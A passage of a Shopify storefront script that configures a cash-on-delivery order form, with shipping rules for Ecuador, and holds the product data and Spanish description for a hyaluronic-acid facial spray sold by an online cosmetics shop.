descuento","applyButtonText":"Apply"},{"type":"button","color":"#ffffff","style":{"color":"#0c0c0c","fontSize":15,"background":"#f0b0d9","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":50,"boxShadowOpacity":0},"title":"PAGO EN LA ENTREGA","value":"cta","animation":"none","backgroundColor":"#de239c"}],"translations":{"es":{"form":{"thank_you_text":null,"discount_apply_button":null,"custom_button_to_open_form":null},"fields":[],"order_summary":{"off":null,"free":null,"total":null,"discount":null,"shipping":"Envío a domicilio","subtotal":null,"cash_on_delivery_fee":null},"quantity_offers":{"variant_unavailable":null}}},"settings":{"css":".cart-item {\n    display: contents !important;\n}","fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"all","active":false,"pixels":[{"type":"ttq","value":"CLDASC3C77U93A3DFGSG"},{"type":"ttq","value":"CG6D62BC77UCLSGQODLG"},{"type":"fbq","value":"326922297876299"}],"sticky":true,"domains":["https://outletlbelesikacyzone.myshopify.com","https://kosmetikaonline.com","https://www.kosmetikaonline.com"],"hidebuy":false,"coverage":{"EC":"EC-DP"},"cpbStyle":{"color":"#FFF","animation":"shakeBottom","background":"#e275bb","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":8,"backgroundColor":"#ff3900","boxShadowOpacity":0},"cpb_text":"COMPLETAR MI PEDIDO","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":true,"products":[{"id":"gid://shopify/Product/8027690041601"},{"id":"gid://shopify/Product/1398006054982"}],"purchase":null,"animation":"none","cpb_color":"ff8d00","cta_color":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":64},"form_type":"popup","placement":"cart","redirects":"whatsapp","cpb_button":true,"cod_gateway":true,"collections":[{"id":"gid://shopify/Collection/407766991105"},{"id":"gid://shopify/Collection/398721548545"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"header_text":"Please fill in the form to order","redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["EC"],"hide_checkout":true,"singleProduct":false,"thankyou_text":"<h3>🎉  Your order has been placed successfully 🎉</h3>\r\n<h4>🎉  Thank you for shopping with us 🎉</h4>","cpb_text_color":"FFF","cta_text_color":null,"emailBlacklist":"Chiladixi@gmail.com","excluded_pages":["index","collection","search","page"],"include_upsell":true,"open_animation":false,"phoneBlacklist":"0991339940\n0999202400","shippingConfig":{"type":"custom","rates":{"id":72988196934,"name":"Ecuador","countries":[{"id":125719150662,"tax":0,"code":"EC","name":"Ecuador","tax_name":"VAT","provinces":[],"shipping_zone_id":72988196934}],"profile_id":"gid://shopify/DeliveryProfile/23539580998","location_group_id":"gid://shopify/DeliveryLocationGroup/23519887430","admin_graphql_api_id":"gid://shopify/DeliveryZone/46804172870","price_based_shipping_rates":[{"id":373978824894,"name":"Envío a todo el país","price":"5.00","shipping_zone_id":72988196934,"max_order_subtotal":"24.98","min_order_subtotal":0},{"id":612721557761,"name":"Envío Gratis pedido Mayor a $24.99","price":"0.00","shipping_zone_id":72988196934,"max_order_subtotal":null,"min_order_subtotal":"24.99"}],"weight_based_shipping_rates":[]},"enabled":true,"customRates":[{"id":"51sq8xny73qu3sk3ghxrcl","name":"Envio Gratis NACIONAL","type":"price","price":"0.00","condition":{"min":"29.99"},"provinces":["Azuay","Bolívar","Carchi","Cañar","Chimborazo","Cotopaxi","El Oro","Esmeraldas","Galápagos","Guayas","Imbabura","Loja","Los Ríos","Manabí","Morona Santiago","Napo","Orellana","Pastaza","Santa Elena","Sucumbíos","Tungurahua","Zamora Chinchipe"],"description":"Envio Gratis NACIONAL","hasCondition":true,"limitProvinces":false},{"id":"i50nn3xz74g4dhad5o6dn","name":"ENVÍO A DOMICILIO","type":"price","price":"5","condition":{"max":"29.98","min":"0"},"provinces":["Azuay","Bolívar","Carchi","Cañar","Chimborazo","Cotopaxi","El Oro","Esmeraldas","Galápagos","Guayas","Imbabura","Loja","Los Ríos","Manabí","Morona Santiago","Napo","Orellana","Pastaza","Santa Elena","Sucumbíos","Tungurahua","Zamora Chinchipe"],"description":"Pedidos menores a $30","hasCondition":true,"limitProvinces":false}],"fixed_shipping_rate":{"name":null}},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"limit_countries":true,"disable_autofill":false,"native_placement":"after","shipping_enabled":false,"sticky_animation":false,"whatsappRedirect":{"phone":"+593963826530","message":"Hola, deseo confirmar mi pedido N°{{order.number}}"},"allowed_countries":["EC"],"disable_abandoned":false,"include_client_ip":true,"order_tag_enabled":false,"auto_detect_pixels":true,"disable_on_soldout":true,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":true},"shop":"outletlbelesikacyzone.myshopify.com"};
  
  
    var EASYSELL_QUANTITY_OFFERS = [{"id":20103,"enabled":true,"offers":[{"id":"6584ae54898b261cd1f3ad08","badge":null,"title":"Compre 1 artículo","discount":{"type":"no_discount","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"6584ae5435673310d240595d","badge":"Ahorre 20%","title":"🎅 Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8135061242113"]}];
  
  
    
      var EASYSELL_DOWNSELLS = [];
    
    
      var EASYSELL_BUMPS = [];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '${{amount}}';
    
    var ES_CURRENCY = "USD";
    
    
    var ES_INITIAL_PRODUCT = {"id":7911760331009,"title":"Hidratante Facial en spray","handle":"hidratante-facial-en-spray","description":"\u003cdiv class=\"pr7 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-flex-layout-0-x-flexCol  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-flex-layout-0-x-flexColChild pb0\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-stack-layout-0-x-stackContainer vtex-stack-layout-0-x-stackContainer--product relative\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product vtex-stack-layout-0-x-stackItem--first vtex-stack-layout-0-x-stackItem--product--first\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-flex-layout-0-x-flexRow\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex mt0 mb0 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent items-stretch w-100\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"belcorp-data-layer-injection-2-x-dataLayerWrapper vtex-data-layer-injection-0-x-mobile-login-datalayer-22 vtex-data-layer-injection-0-x-globalDataLayerWrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"belcorp-product-images-custom-0-x-productImagesContainer belcorp-product-images-custom-0-x-productImagesContainer--pdp-images belcorp-product-images-custom-0-x-productImagesContainer--carousel belcorp-product-images-custom-0-x-productImagesContainer--pdp-images--carousel belcorp-product-images-custom-0-x-content belcorp-product-images-custom-0-x-content--pdp-images w-100\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"belcorp-product-images-custom-0-x-carouselContainer belcorp-product-images-custom-0-x-carouselContainer--pdp-images relative overflow-hidden w-100 flex-ns justify-end-ns\" aria-hidden=\"true\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"w-100 border-box belcorp-product-images-custom-0-x-carouselGaleryCursor ml-20-ns w-80-ns pl5-ns\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"swiper-container swiper-container-initialized swiper-container-horizontal belcorp-product-images-custom-0-x-productImagesGallerySwiperContainer belcorp-product-images-custom-0-x-productImagesGallerySwiperContainer--pdp-images\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"swiper-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"swiper-slide belcorp-product-images-custom-0-x-productImagesGallerySlide belcorp-product-images-custom-0-x-productImagesGallerySlide--pdp-images center-all swiper-slide-next\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"belcorp-product-images-custom-0-x-productImage belcorp-product-images-custom-0-x-productImage--pdp-images\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"relative\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product absolute top-0 left-0 w-auto h-auto vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product vtex-stack-layout-0-x-stackItem--tag-pdp vtex-stack-layout-0-x-stackItem--product--tag-pdp\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product absolute top-0 left-0 w-auto h-auto\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product absolute top-0 left-0 w-auto h-auto\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--right-col-pdp  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--right-col-pdp pb0\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--product-name-pdp\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex mt0 mb3 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--product-name-pdp items-stretch w-100\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex\" data-mce-fragment=\"1\"\u003e\n\u003ch1 class=\"vtex-store-components-3-x-productNameContainer vtex-store-components-3-x-productNameContainer--product-name-pdp-product-name mv0 t-heading-4\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"vtex-store-components-3-x-productBrand vtex-store-components-3-x-productBrand--product-name-pdp-product-name\" data-mce-fragment=\"1\"\u003eNocturne Hidratante Facial en spray\u003c\/span\u003e\u003c\/h1\u003e\n\u003cdiv class=\"panel-heading\"\u003e\n\u003cdiv class=\"panel-title\"\u003e\n\u003cdiv aria-controls=\"collapse-pdp-pb-lbel0\" data-target=\"#collapse-pdp-pb-lbel0\" href=\"#\" data-toggle=\"collapse\" class=\"panel-title__head active\"\u003e\n\u003ch2 bucket-positon=\"Bloque 1\"\u003eDescripción y beneficios\u003c\/h2\u003e\n\u003cdiv class=\"panel-title__minus\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"panel-collapse collapse in\" id=\"collapse-pdp-pb-lbel0\"\u003e\n\u003cdiv class=\"panel-body\"\u003e\n\u003cp class=\"panel-body__description\"\u003eNocturne Hidratante TRIPLE-EFFECT es un exquisito y ligero hidratante facial con ácido hialurónico en spray de triple poder que rehidrata, desintoxica y revitaliza la piel. Es un poderoso hidratante facial con triple poder con ácido hialurónico. Además, tiene un efecto antioxidante y détox. 50 ml e 1.7 fl. oz.\u003c\/p\u003e\n\u003cdiv class=\"panel-heading\"\u003e\n\u003cdiv class=\"panel-title\"\u003e\n\u003cdiv aria-expanded=\"true\" aria-controls=\"collapse-pdp-pb-lbel1\" data-target=\"#collapse-pdp-pb-lbel1\" href=\"#\" data-toggle=\"collapse\" class=\"panel-title__head active\"\u003e\n\u003ch2 bucket-positon=\"Bloque 2\"\u003eResultados comprobados\u003c\/h2\u003e\n\u003cdiv class=\"panel-title__minus\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv aria-expanded=\"true\" class=\"panel-collapse collapse in\" id=\"collapse-pdp-pb-lbel1\"\u003e\n\u003cdiv class=\"panel-body\"\u003e\n\u003cp class=\"panel-body__description\"\u003eEl hidratante facial Nocturne tiene triple poder hidratante con ácido hialurónico: hidratación facial inmediata y hasta por 7 días.* ¿Para qué sirve el ácido hialurónico? Sirve para hidratar en profundidad tu piel. Además, las propiedades del ácido hialurónico ayudan a mantener esta hidratación, reparar la piel y luchar contra los signos visibles del envejecimiento, como líneas de expresión y arrugas. *Prueba de hidratación en Lab. Kosmoscience por 7 días de uso continuo\u003c\/p\u003e\n\u003cdiv class=\"panel-heading\"\u003e\n\u003cdiv class=\"panel-title\"\u003e\n\u003cdiv aria-expanded=\"true\" aria-controls=\"collapse-pdp-pb-lbel2\" data-target=\"#collapse-pdp-pb-lbel2\" href=\"#\" data-toggle=\"collapse\" class=\"panel-title__head active\"\u003e\n\u003ch2 bucket-positon=\"Bloque 3\"\u003eTecnología y activos de vanguardia\u003c\/h2\u003e\n\u003cdiv class=\"panel-title__minus\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv aria-expanded=\"true\" class=\"panel-collapse collapse in\" id=\"collapse-pdp-pb-lbel2\"\u003e\n\u003cdiv class=\"panel-body\"\u003e\n\u003cp class=\"panel-body__description\"\u003eSu innovadora fórmula con ácido hialurónico cumple triple función: 1. Hidrata la piel inmediatamente por 24 horas y te da una hidratación facial prolongada hasta por 7 días. 2. Favorece la penetración de activos que se recibirán con el sérum reparador facial 3. Prepara los sentidos (olfato) y la piel para iniciar la reparación nocturna para una lograr una piel sin estrés y revitalizada.\u003c\/p\u003e\n\u003cdiv class=\"panel-heading\"\u003e\n\u003cdiv class=\"panel-title\"\u003e\n\u003cdiv aria-expanded=\"true\" aria-controls=\"collapse-pdp-pb-lbel2\" data-target=\"#collapse-pdp-pb-lbel2\" href=\"#\" data-toggle=\"collapse\" class=\"panel-title__head active\"\u003e\n\u003ch2 bucket-positon=\"Bloque 3\"\u003eTecnología y activos de vanguardia\u003c\/h2\u003e\n\u003cdiv class=\"panel-title__minus\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv aria-expanded=\"true\" class=\"panel-collapse collapse in\" id=\"collapse-pdp-pb-lbel2\"\u003e\n\u003cdiv class=\"panel-body\"\u003e\n\u003cp class=\"panel-body__description\"\u003eSu innovadora fórmula con ácido hialurónico cumple triple función: 1. Hidrata la piel inmediatamente por 24 horas y te da una hidratación facial prolongada hasta por 7 días. 2. Favorece la penetración de activos que se recibirán con el sérum reparador facial 3. Prepara los sentidos (olfato) y la piel para iniciar la reparación nocturna para una lograr una piel sin estrés y revitalizada.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-11-15T18:58:20-05:00","created_at":"2022-11-15T18:58:18-05:00","vendor":"KOSMETIKA","type":"","tags":["Liquidación","Mujer","MUJERES","OFERTA","ofertas"],"price":1499,"price_min":1499,"price_max":1499,"available":true,"price_varies":false,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":1999,"compare_at_price_varies":false,"variants":[{"id":43577892307201,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Hidratante Facial en spray","public_title":null,"options":["Default Title"],"price":1499,"weight":0,"compare_at_price":1999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray3.png?v=1668556701","\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray2.png?v=1668556701","\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray.png?v=1668556701"],"featured_image":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray3.png?v=1668556701","options":["Title"],"media":[{"alt":null,"id":31903391711489,"position":1,"preview_image":{"aspect_ratio":0.998,"height":654,"width":653,"src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray3.png?v=1668556701"},"aspect_ratio":0.998,"height":654,"media_type":"image","src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray3.png?v=1668556701","width":653},{"alt":null,"id":31903391744257,"position":2,"preview_image":{"aspect_ratio":1.008,"height":646,"width":651,"src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray2.png?v=1668556701"},"aspect_ratio":1.008,"height":646,"media_type":"image","src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray2.png?v=1668556701","width":651},{"alt":null,"id":31903391777025,"position":3,"preview_image":{"aspect_ratio":1.002,"height":639,"width":640,"src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray.png?v=1668556701"},"aspect_ratio":1.002,"height":639,"media_type":"image","src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray.png?v=1668556701","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"pr7 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-flex-layout-0-x-flexCol  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-flex-layout-0-x-flexColChild pb0\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-stack-layout-0-x-stackContainer vtex-stack-layout-0-x-stackContainer--product relative\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product vtex-stack-layout-0-x-stackItem--first vtex-stack-layout-0-x-stackItem--product--first\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-flex-layout-0-x-flexRow\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex mt0 mb0 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent items-stretch w-100\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"belcorp-data-layer-injection-2-x-dataLayerWrapper vtex-data-layer-injection-0-x-mobile-login-datalayer-22 vtex-data-layer-injection-0-x-globalDataLayerWrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"belcorp-product-images-custom-0-x-productImagesContainer belcorp-product-images-custom-0-x-productImagesContainer--pdp-images belcorp-product-images-custom-0-x-productImagesContainer--carousel belcorp-product-images-custom-0-x-productImagesContainer--pdp-images--carousel belcorp-product-images-custom-0-x-content belcorp-product-images-custom-0-x-content--pdp-images w-100\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"belcorp-product-images-custom-0-x-carouselContainer belcorp-product-images-custom-0-x-carouselContainer--pdp-images relative overflow-hidden w-100 flex-ns justify-end-ns\" aria-hidden=\"true\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"w-100 border-box belcorp-product-images-custom-0-x-carouselGaleryCursor ml-20-ns w-80-ns pl5-ns\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"swiper-container swiper-container-initialized swiper-container-horizontal belcorp-product-images-custom-0-x-productImagesGallerySwiperContainer belcorp-product-images-custom-0-x-productImagesGallerySwiperContainer--pdp-images\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"swiper-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"swiper-slide belcorp-product-images-custom-0-x-productImagesGallerySlide belcorp-product-images-custom-0-x-productImagesGallerySlide--pdp-images center-all swiper-slide-next\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"belcorp-product-images-custom-0-x-productImage belcorp-product-images-custom-0-x-productImage--pdp-images\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"relative\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product absolute top-0 left-0 w-auto h-auto vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product vtex-stack-layout-0-x-stackItem--tag-pdp vtex-stack-layout-0-x-stackItem--product--tag-pdp\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product absolute top-0 left-0 w-auto h-auto\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product absolute top-0 left-0 w-auto h-auto\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--right-col-pdp  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--right-col-pdp pb0\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--product-name-pdp\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex mt0 mb3 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--product-name-pdp items-stretch w-100\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex\" data-mce-fragment=\"1\"\u003e\n\u003ch1 class=\"vtex-store-components-3-x-productNameContainer vtex-store-components-3-x-productNameContainer--product-name-pdp-product-name mv0 t-heading-4\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"vtex-store-components-3-x-productBrand vtex-store-components-3-x-productBrand--product-name-pdp-product-name\" data-mce-fragment=\"1\"\u003eNocturne Hidratante Facial en spray\u003c\/span\u003e\u003c\/h1\u003e\n\u003cdiv class=\"panel-heading\"\u003e\n\u003cdiv class=\"panel-title\"\u003e\n\u003cdiv aria-controls=\"collapse-pdp-pb-lbel0\" data-target=\"#collapse-pdp-pb-lbel0\" href=\"#\" data-toggle=\"collapse\" class=\"panel-title__head active\"\u003e\n\u003ch2 bucket-positon=\"Bloque 1\"\u003eDescripción y beneficios\u003c\/h2\u003e\n\u003cdiv class=\"panel-title__minus\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"panel-collapse collapse in\" id=\"collapse-pdp-pb-lbel0\"\u003e\n\u003cdiv class=\"panel-body\"\u003e\n\u003cp class=\"panel-body__description\"\u003eNocturne Hidratante TRIPLE-EFFECT es un exquisito y ligero hidratante facial con ácido hialurónico en spray de triple poder que rehidrata, desintoxica y revitaliza la piel. Es un poderoso hidratante facial con triple poder con ácido hialurónico. Además, tiene un efecto antioxidante y détox. 50 ml e 1.7 fl. oz.\u003c\/p\u003e\n\u003cdiv class=\"panel-heading\"\u003e\n\u003cdiv class=\"panel-title\"\u003e\n\u003cdiv aria-expanded=\"true\" aria-controls=\"collapse-pdp-pb-lbel1\" data-target=\"#collapse-pdp-pb-lbel1\" href=\"#\" data-toggle=\"collapse\" class=\"panel-title__head active\"\u003e\n\u003ch2 bucket-positon=\"Bloque 2\"\u003eResultados comprobados\u003c\/h2\u003e\n\u003cdiv class=\"panel-title__minus\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv aria-expanded=\"true\" class=\"panel-collapse collapse in\" id=\"collapse-pdp-pb-lbel1\"\u003e\n\u003cdiv class=\"panel-body\"\u003e\n\u003cp class=\"panel-body__description\"\u003eEl hidratante facial Nocturne tiene triple poder hidratante con ácido hialurónico: hidratación facial inmediata y hasta por 7 días.* ¿Para qué sirve el ácido hialurónico? Sirve para hidratar en profundidad tu piel. Además, las propiedades del ácido hialurónico ayudan a mantener esta hidratación, reparar la piel y luchar contra los signos visibles del envejecimiento, como líneas de expresión y arrugas. *Prueba de hidratación en Lab. Kosmoscience por 7 días de uso continuo\u003c\/p\u003e\n\u003cdiv class=\"panel-heading\"\u003e\n\u003cdiv class=\"panel-title\"\u003e\n\u003cdiv aria-expanded=\"true\" aria-controls=\"collapse-pdp-pb-lbel2\" data-target=\"#collapse-pdp-pb-lbel2\" href=\"#\" data-toggle=\"collapse\" class=\"panel-title__head active\"\u003e\n\u003ch2 bucket-positon=\"Bloque 3\"\u003eTecnología y activos de vanguardia\u003c\/h2\u003e\n\u003cdiv class=\"panel-title__minus\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv aria-expanded=\"true\" class=\"panel-collapse collapse in\" id=\"collapse-pdp-pb-lbel2\"\u003e\n\u003cdiv class=\"panel-body\"\u003e\n\u003cp class=\"panel-body__description\"\u003eSu innovadora fórmula con ácido hialurónico cumple triple función: 1. Hidrata la piel inmediatamente por 24 horas y te da una hidratación facial prolongada hasta por 7 días. 2. Favorece la penetración de activos que se recibirán con el sérum reparador facial 3. Prepara los sentidos (olfato) y la piel para iniciar la reparación nocturna para una lograr una piel sin estrés y revitalizada.\u003c\/p\u003e\n\u003cdiv class=\"panel-heading\"\u003e\n\u003cdiv class=\"panel-title\"\u003e\n\u003cdiv aria-expanded=\"true\" aria-controls=\"collapse-pdp-pb-lbel2\" data-target=\"#collapse-pdp-pb-lbel2\" href=\"#\" data-toggle=\"collapse\" class=\"panel-title__head active\"\u003e\n\u003ch2 bucket-positon=\"Bloque 3\"\u003eTecnología y activos de vanguardia\u003c\/h2\u003e\n\u003cdiv class=\"panel-title__minus\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv aria-expanded=\"true\" class=\"panel-collapse collapse in\" 